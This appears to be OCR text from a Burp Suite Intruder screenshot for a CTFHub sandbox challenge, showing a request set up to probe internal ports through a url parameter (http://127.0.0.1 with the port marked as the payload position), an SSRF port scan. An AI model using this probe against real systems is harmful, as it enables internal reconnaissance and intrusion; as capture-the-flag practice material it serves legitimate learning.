 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn ShiroScan
1 × 2 × 3 × 4 × ...
Positions Payloads Resource Pool Options
? Choose an attack type
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://challenge-311e4a4deb95adc3.sandbox.ctfhub.com:10800
1 GET /?url=http://127.0.0.1:§8000§ HTTP/1.1
2 Host: challenge-311e4a4deb95adc3.sandbox.ctfhub.com:10800
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11